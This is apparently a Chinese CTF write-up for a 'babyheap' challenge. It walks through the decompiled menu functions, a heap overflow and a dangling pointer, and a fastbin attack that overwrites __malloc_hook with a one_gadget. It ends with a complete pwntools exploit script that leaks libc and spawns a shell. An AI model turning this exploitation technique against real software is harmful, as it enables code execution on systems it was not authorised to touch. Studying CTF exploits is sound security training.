babyheap_fastbin_attack

babyheap_fastbin_attack

首先检查程序保护



保护全开。是一个选单系统

分析程序

void new()

{

int index; // [rsp+0h] [rbp-10h]

signed int size; // [rsp+4h] [rbp-Ch]

void *ptr; // [rsp+8h] [rbp-8h]

for ( index = 0; index <= 63; ++index )

{

if ( !*((_DWORD *)&flag + 4 * index) )

{

size = read_0();

if ( size <= 0 || size > 1024 )

exit(1);

ptr = malloc(size);

if ( !ptr )

exit(1);

*((_DWORD *)&flag + 4 * index) = 1;

*((_DWORD *)&::size + 4 * index) = size;

::ptr[2 * index] = ptr;

edit_0(index, size);

return;

}

}

}

创建一个堆,将堆的信息(大小,是否使用,指针)存放在bss段中,并且将内容写入堆中

__int64 edit()

{

signed int index; // [rsp+8h] [rbp-8h]

int size; // [rsp+Ch] [rbp-4h]

index = read_0();

if ( index < 0 || index > 63 )

exit(1);

if ( !*((_DWORD *)&flag + 4 * index) )

exit(1);

size = read_0();

if ( size <= 0 )

exit(1);

return edit_0(index, size);

}

修改长度为我们所控制,可以实现堆溢出。

ssize_t print()

{

int index; // [rsp+Ch] [rbp-4h]

index = read_0();

if ( index < 0 || index > 63 )

exit(1);

if ( !*((_DWORD *)&flag + 4 * index) )

exit(1);

return write(1, (const void *)ptr[2 * index], *((signed int *)&size + 4 * index));

}

打印堆的内容,长度由一开始定义时决定

_QWORD *delete()

{

_QWORD *result; // rax

int index; // [rsp+Ch] [rbp-4h]

index = read_0();

if ( index < 0 || index > 63 )

exit(1);

if ( !*((_DWORD *)&flag + 4 * index) )

exit(1);

free((void *)ptr[2 * index]);

*((_DWORD *)&flag + 4 * index) = 0;

*((_DWORD *)&size + 4 * index) = 0;

result = ptr;

ptr[2 * index] = 0LL;

return result;

}

删除堆,将标志位和size全部清0但是指针没有清0,可以达到再次利用的效果

有两处可以利用点。堆溢出和指针未清0。

保护全开,我们可以再malloc hook地址处写入one_gadget

不过首先我们要先泄露libc的基址,可以利用main_arena



当fastbin为空时,unsortedbin的fd和bk都指向自身main_arena。



先分配4个0x80堆块(最后一个堆块防止unlink),首先第一个堆块实现堆溢出,修改第二个堆块大小(第二个堆块和第三个堆块合并大小0x121),之后删除第二个堆块,再重新分配一个大小和第二个堆块一样大的堆(0x110)分配到了第二个堆块的位置,之后再删除第三个堆块变为(unsorted_bin)。通过打印第二个堆,泄露第三个堆的内容即main_arena附近的地址,但是其还要减去0x88,如下图所示

具体步骤如下

new(0x80,'a'*0x80)

new(0x80,'a'*0x80)

new(0x80,'a'*0x80)

new(0x80,'a'*0x80)#prevent unlink

payload='a'*0x80+p64(0)+p64(0x121)#fake chunk size

edit(0,len(payload),payload)

dele(1)

payload='a'*0x80+p64(0)+p64(0x91)+'b'*0x80

new(len(payload),payload)

dele(2)#unsorted bin

show(1)#show the main_arnea

p.recvuntil(p64(0x91))

main_arena=u64(p.recv(6)+'\x00'+'\x00')-0x88

print hex(main_arena)

p.recvuntil('>> ')

拿到main_arena的地址之后,我们要在libc中找到main_arena的地址。将题目给我们的libc放入IDA64位中

寻找malloc_trim函数找到如下数组变为main_arena的地址

减去便可以得到libc的基址。

之后我们要再malloc hook地址写入one_gadget,利用最简单的fastbin_attack,伪造FD即可

fastbin_attack原理



在这之前先研究一下fastbin原理。当大小小于0x80的chunk被free时便会生成fastbin。



采用单链表形式处理,其中fd指向前一个大小相同的fastbin。再分配同样大小的chunk时fastbin会向从后向前取,而取的依据就是fd指针。示例代码入下:



当free全部结束后



malloc一个堆后链表头变为最后一个fastbin的fd,也就是前一个bin的地址,依次类推

运行这个例子发现的确是从后向前取的

因此我们可以推断是根据fd来决定malloc的地址,如果我们恶意的修改了fd指针那么就可以实现任意写。



首先我们分配两个fast chunk,第一个用来填unsortedbin,free第二个chunk,使其变为fastbin,栈溢出修改第二个chunk的fd指针指向malloc_hook附近的地址然后对其进行写入one_gadget。

我们查看一下malloc_hook附近的位置,开辟的位置加8要能够伪造大小相同的chunk,且至少要在0x7ffffdd1b00以上开辟,而在0x7ffff7dd1afd处开辟正好能够伪造chunk的大小位0x70。于是将伪造的fd指向此处

from pwn import *

#context.log_level='debug'

p=process('./babyheap')

#p=remote('152.136.18.34','9999')

def new(size,content):

p.recvuntil('>> ')

p.sendline('1')

p.sendline(str(size))

p.send(content)

def edit(index,size,content):

p.recvuntil('>> ')

p.sendline('2')

p.sendline(str(index))

p.sendline(str(size))

p.send(content)

def show(index):

p.recvuntil('>> ')

p.sendline('3')

p.sendline(str(index))

def dele(index):

p.recvuntil('>> ')

p.sendline('4')

p.sendline(str(index))

new(0x80,'a'*0x80)#0

new(0x80,'a'*0x80)#1

new(0x80,'a'*0x80)#2

new(0x80,'a'*0x80)#prevent unlink 3

payload='a'*0x80+p64(0)+p64(0x121)#fake chunk size

edit(0,len(payload),payload)

dele(1)

payload='a'*0x80+p64(0)+p64(0x91)+'b'*0x80

new(len(payload),payload)#1

dele(2)#unsorted bin

show(1)#show the main_arnea

p.recvuntil(p64(0x91))

main_arena=u64(p.recv(6)+'\x00'+'\x00')-88

print hex(main_arena)

libc_base=main_arena-0x3c4b20

print hex(libc_base)

malloc_hook=main_arena-0x10

fake_chunk=malloc_hook-0x10-0x3

one_gadget=libc_base+0x4526a

new(0x80,'b'*0x80)#2

new(0x60,'c'*0x60)#4

dele(4)

payload='a'*0x80+p64(0)+p64(0x71)+p64(fake_chunk)

edit(3,len(payload),payload)

print hex(fake_chunk)

payload=0x3*'a'+p64(one_gadget).ljust(0x60,'0')

new(0x60,'e'*0x60)

new(0x60,payload)

new(0x90,'a'*0x90)

p.interactive()

babyheap_fastbin_attack的更多相关文章

随机推荐

- Linux下zookeeper单机版详细安装

Linux下zookeeper单机版详细安装 1.zookeeper简介 ZooKeeper是一个分布式的,开放源码的分布式应用程序协调服务,是Google的Chubby一个开源的实现,是Hadoop ...

- 用Python实现扑克牌面试题思路

据说是腾讯的面试题,以下是要求: 一副从1到n的牌,每次从牌堆顶取一张放桌子上,再取一张放牌堆底,直到手中没牌.根据桌上的牌堆顺序,输出原先手中牌堆的顺序数组. 实现思路: 1.首先定义一个2维数组, ...

- python模块知识三 hashlib 加密模块、collections、re模块

8.hashlib 加密模块 主要用于加密和校验 常见密文:md5,sha1,sha256,sha512 只要明文相同,密文就相同 只要明文不相同,密文就是不相同的 不能反逆(不能解密)--md5 ...

- nginx配置比较杂乱的总结

常用变量 demo uri www.example.com/mock/interface?param1=203¶m2=test $args uri中的参数值 ?后面的部分 param1 ...

- win server 检查是否是ntfs文件系统

fsutil fsinfo volumeinfo c: | findstr /i "文件系统名"

- 扩展JS

//JS的扩展方法: 1 定义类静态方法扩展 2 定义类对象方法扩展 var aClass = function(){} //1 定义这个类的静态方法 aC ...

- mysql开启二进制日志

打开xhell进入系统 进入mysql配置文件目录 执行 cd /etc/mysql 首先找到my.cnf这个配置文件,然后使用vim进入文件编辑 放开我标记的地方. 注意我标记的地方,其实这个就是在 ...

- DHCP服务器的架设

DHCP服务器的架设 一.DHCP服务器的安装要求: 搭建DHCP服务器需要一些必备条件支持,主要有以下方面: 需要一台运行Windows Server系统的服务器,并为其指定静态IP地址. 根据子网 ...

- Java 之 数据库连接池

一.数据库连接池 1.连接池概念 连接池其实就是一个容器(集合),存放数据库连接的容器. 当系统初始化好后,容器被创建,容器中会申请一些连接对象,当用户来访问数据库时,从容器中获取连接对象,用户访问之 ...

- vue + elementui 使用多选按钮实现单选功能

CommonRadio.vue <template> <div> <el-checkbox-group v-model="checkList" @ch ...